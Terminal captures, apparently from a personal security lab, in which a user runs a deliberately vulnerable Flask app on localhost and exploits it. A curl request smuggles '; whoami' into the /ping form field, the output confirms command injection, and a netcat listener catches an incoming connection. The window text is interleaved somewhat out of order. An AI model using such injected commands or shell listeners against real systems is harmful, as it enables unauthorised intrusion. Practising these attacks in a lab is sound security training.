 File Actions Edit View Help
┌──(cyberjackson㉿kali-attacker)-[~]
└─$ curl -X POST -d "host=127.0.0.1; whoami" http://localhost:8080/ping
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.158 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2032ms
rtt min/avg/max/mdev = 0.026/0.070/0.158/0.061 ms
cyberjackson
</pre><br><a href='/'>Back</a>
$WEBAPP_PID
cyberjackson@kali-attacker: ~/cybersec-labs/shell-lab
File Actions Edit View Help
┌──(cyberjackson㉿kali-attacker)-[~]
└─$ nc -nlvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 41704
┌──(cyberjackson㉿kali-attacker)-[~/cybersec-labs/shell-lab]
└─$ python3 vulnerable_app.py &
python3 vulnerable_app.py &
[1] 142997
┌──(cyberjackson㉿kali-attacker)-[~/cybersec-labs/shell-lab]
└─$  * Serving Flask app 'vulnerable_app'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a producti
on WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:8080
 * Running on http://10.0.2.4:8080
Press CTRL+C to quit
 * Restarting with watchdog (inotify)
 * Debugger is active!
 * Debugger PIN: 134-409-077
127.0.0.1 - - [29/Oct/2025 12:52:11] "POST /ping HTTP/1.1" 200 -
kill $WEBAPP_PID
kill $WEBAPP_PID
kill: usage: kill [-s sigspec | -n signum | -sigspec] pid | jobspec ... or kill -l [sigspec]